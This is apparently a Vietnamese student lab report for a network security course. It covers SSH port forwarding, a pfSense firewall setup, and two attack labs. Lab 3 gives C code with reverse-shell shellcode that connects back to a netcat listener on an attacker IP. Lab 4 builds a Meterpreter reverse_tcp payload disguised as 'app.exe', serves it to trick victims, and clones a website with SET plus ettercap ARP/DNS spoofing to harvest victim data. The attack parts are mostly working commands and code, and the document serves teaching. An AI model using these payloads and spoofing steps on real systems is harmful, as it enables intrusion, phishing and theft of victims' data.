

Hình ‑ Thực hiện các bước đăng nhập mysql với username

Bước 17: Phân tích gói tin bắt được trên wireshark và nhận xét



Hình ‑ Phân tích gói tin bắt được trên wireshark



Hình ‑ Quan sát 1 gói tin TCP

Phân tích 1 gói tin TCP bất kỳ, chọn gói tin được khoanh đỏ, ta thấy nội dung 2 dòng đầu tiên của gói, mỗi dòng chứa thông tin phiên bản SSH và phiên bản OS của mỗi máy. Tiếp theo là tên các thư viện, các nguồn mà gói tin này cần dùng, và tiếp theo là những nội dung chính đã được mã hóa.

Bước 18: Cài đặt ssh server lên máy người quản trị và thực hiện remote forwarding từ mysql port 3306 đến remote port 2001 của máy người quản trị. Trên máy chạy mysql server thực hiện:

Ssh -R 2001:localhost:3306 <remote ip address>



Hình ‑ remote forwarding từ mysql port 3306 đến remote port 2001 của máy người quản trị

Bước 19: Thực hiện kết nối đến mysql server từ máy người quản trị



Hình ‑ Thực hiện kết nối đến mysql server từ máy người quản trị

Bước 20: Thay nc bằng phần mềm quản trị cơ sở dữ liệu Navicat

# LAB SỐ 3

1. **Mô hình Lab**
2. **Chi tiết các bước**

Bước 1: Dùng chương trình soạn thảo văn bản nhập chương trình chứa shellcode và lưu thành tệp tin getshell.c

Bước 2: Biên dịch

Bước 3: Thực hiện nc

Bước 4: Thực hiện chương trình

Bước 6: Thay địa chỉ IP (và port nếu cần) của máy attacker và shellcode

Bước 7: Biên dịch lại chương trình thành getservershell

Bước 8: Mở handler trên máy tính bằng netcat

Bước 9: Chép getservershell lên máy victim

Bước 10:Thực hiện ./getservershell

Bước 11: Quan sát và nhận xét

Bước 12: Tìm hiểu cách nhúng một getservershell vào tập tin ứng dụng bất kì và thực thi trong bước 10

1. **Cú pháp câu lệnh**

Bước 1: Dùng chương trình soạn thảo văn bản nhập chương trình chứa shellcode và lưu thành tệp tin getshell.c

#include <stdio.h>

unsigned char shellcode[] = \

"\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\x01\x66\x68\x05\x39\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";

main()

{

printf("Shellcode Length: %d\n", sizeof(shellcode) - 1);

int (*ret)() = (int(*)())shellcode;

ret();

}

Bước 2: Biên dịch

#gcc -fno-stack-protector -m32 -z execstack -no-pie shellcode.c -o shellcode

Bước 3: Thực hiện nc

#nc -lvnp 4444

Bước 4: Thực hiện chương trình

./shellcode

Bước 6: Thay địa chỉ IP (và port nếu cần) của máy attacker và shellcode

Thay đoạn mã x7f\x01\x01\x01 thành xc0\xa8\xf6\xa5

Bước 7: Biên dịch lại chương trình thành getservershell

#gcc -fno-stack-protector -m32 -z execstack -no-pie shellcode.c -o getservershell

Bước 8: Mở handler trên máy tính bằng netcat

Bước 9: Chép getservershell lên máy victim

Bước 10:Thực hiện ./getservershell

#./getservershell

Bước 11: Quan sát và nhận xét

Bước 12: Tìm hiểu cách nhúng một getservershell vào tập tin ứng dụng bất kì và thực thi trong bước 10

1. **Hình ảnh câu lệnh trên console**

Bước 1: Dùng chương trình soạn thảo văn bản nhập chương trình chứa shellcode và lưu thành tệp tin getshell.c

#include <stdio.h>

unsigned char shellcode[] = \

"\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\x01\x66\x68\x05\x39\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";

main()

{

printf("Shellcode Length: %d\n", sizeof(shellcode) - 1);

int (*ret)() = (int(*)())shellcode;

ret();

}



Hình ‑ Shellcode

Bước 2: Biên dịch

#gcc -fno-stack-protector -m32 -z execstack -no-pie shellcode.c -o shellcode



Hình ‑ Biên dịch shellcode

Bước 3: Thực hiện nc

#nc -lvnp 1337



Hình ‑ netcat port 1337

Bước 4: Thực hiện chương trình

./shellcode



Hình ‑ Thực thi shellcode

Kết quả:



Hình ‑ Hoàn thành lấy shell localhost

Bước 6: Thay địa chỉ IP (và port nếu cần) của máy attacker và shellcode

Thay đoạn mã x7f\x01\x01\x01 thành xc0\xa8\xf6\xa1



Hình ‑ Shelcode sau khi đổi ip máy attacker

Bước 7: Biên dịch lại chương trình thành getservershell

#gcc -fno-stack-protector -m32 -z execstack -no-pie shellcode.c -o getservershell



Hình ‑ Biên dịch shellcode tại máy victim

Bước 8: Mở handler trên máy tính bằng netcat

Bước 9: Chép getservershell lên máy victim

Bước 10:Thực hiện ./getservershell

#./getservershell



Hình ‑ Thực thi shellcode tại máy victim

Bước 11: Quan sát và nhận xét



Hình ‑ Hoàn thành lấy shell máy victim tại máy attacker

Bước 12: Tìm hiểu cách nhúng một getservershell vào tập tin ứng dụng bất kì và thực thi trong bước 10

# LAB SỐ 4

1. Mô hình Lab
2. Chi tiết các bước
3. Demo cài mã độc tấn công social engineering

Bước 1: Tạo mã tấn công

Bước 2: đưa mã độc lên 1 trang web và gửi link tải lừa nạn nhân tải về

Bước 3: thiết lập để Metaploit lắng nghe phản hồi từ máy nạn nhân

Bước 4: Thu thập thông tin khi nạn nhân thực thi mã độc

1. Demo tấn công bằng cách clone link giả mạo

Bước 1: Khởi động setoolkit

Bước 2: Chọn các option để clone website giả mạo

Bước 3: Chỉnh sửa file ettter.dns để giả mạo website

Bước 4: Thu thập thông tin khi nạn nhân truy cập website giả mạo

1. Cú pháp câu lệnh
2. Demo cài mã độc tấn công social engineering

Bước 1: Tạo mã tấn công

# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.246.176 LPORT:4444 -f exe -e cmd/powershell_base64 -o demo.exe

Bước 2: đưa mã độc lên 1 trang web và gửi link tải lừa nạn nhân tải về

#service apache2 start

#mv demo.exe /var/www/html/app.exe

Bước 3: thiết lập để Metaploit lắng nghe phản hồi từ máy nạn nhân

#msfconsole

#use multi/handler

#set payload windows/meterpreter/reverse_tcp

#set LHOST 192.168.246.176

#set LPORT 4444

#exploit

Bước 4: Thu thập thông tin khi nạn nhân thực thi mã độc

1. Demo tấn công bằng cách clone link giả mạo:

Bước 1: Khởi động setoolkit

#sudo setoolkit

Bước 2: Chọn các option để clone website giả mạo

Bước 3: Chỉnh sửa file ettter.dns để giả mạo website

#cd /etc/ettercap

#vi etter.dns

#ettercap -T -q -i eth0 -P dns_spoof -M arp

Bước 4: Thu thập thông tin khi nạn nhân truy cập website giả mạo

1. Hình ảnh câu lệnh trên console
2. Demo cài mã độc tấn công social engineering

Bước 1: Tạo mã tấn công

# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.246.176 LPORT:4444 -f exe -e cmd/powershell_base64 -o demo.exe



Hình ‑ Tạo mã độc tấn công

Bước 2: đưa mã độc lên 1 trang web và gửi link tải lừa nạn nhân tải về

#service apache2 start

#cp demo.exe /var/www/html/app.exe



Hình ‑ Mở dịch vụ webserver



Hình ‑ Đưa file mã độc vào web

Bước 3: thiết lập để Metaploit lắng nghe phản hồi từ máy nạn nhân

#msfconsole

#use multi/handler

#set payload windows/meterpreter/reverse_tcp

#set LHOST 192.168.246.176

#set LPORT 4444

#exploit



Hình ‑ Thiết lập để metaploit để lắng nghe phản hồi từ nạn nhân

Bước 4: Thu thập thông tin khi nạn nhân thực thi mã độc



Hình ‑ Thu thập thông tin 1



Hình ‑ Thu thập thông tin 2



Hình ‑ Thông tin trên máy nạn nhân

1. Demo tấn công bằng cách clone link giả mạo:

Bước 1: Khởi động setoolkit

#sudo setoolkit

Bước 2: Chọn các option để clone website giả mạo



Hình ‑ Chọn opsion 1



Hình ‑ Chọn option 2



Hình ‑ Chọn option 3



Hình ‑ Cấu hình ip và port máy attacker

Bước 3: Chỉnh sửa file ettter.dns để giả mạo website

#cd /etc/ettercap

#vi etter.dns

#ettercap -T -q -i eth0 -P dns_spoof -M arp



Hình ‑ Mở file và cấu hình file etter.dns



Hình ‑ Sử dụng ettercap

Bước 4: Thu thập thông tin khi nạn nhân truy cập website giả mạo



Hình ‑ Máy nạn nhân truy cập vào website giả mạo



Hình ‑ Thông tin từ máy nạn nhân thu thập được

# LAB SỐ 5

1. **Mô hình Lab**



1. **Chi tiết các bước**

### Bước 1: Cài đặt Windows Server làm webserver

### Bước 2: Cài đặt pfsense firewall

### Bước 3: Cấu hình các interface cho firewall

### Bước 4: Vào menu firewall cấu hình NAT:

Thực hiện NAT để các pc trong LAN kết nối được Internet

Thực hiện NAT để đưa webserver lên Internet

### Bước 5: Vào menu firewall cấu hình rules:

Cho phép tất cả các máy tính từ Internet kết nối vào webserver

Không cho phép các máy tính từ Internet kết nối vào máy tính trên LAN

Không cho phép các máy tính từ DMZ kết nối vào máy tính trên LAN

### Bước 6: Thực hiện kiểm tra

1. **Hình ảnh cấu hình Firewall**

### Bước 1: Cài đặt Windows Server làm webserver

### Bước 2: Cài đặt pfsense firewall

### Bước 3: Cấu hình các interface cho firewall

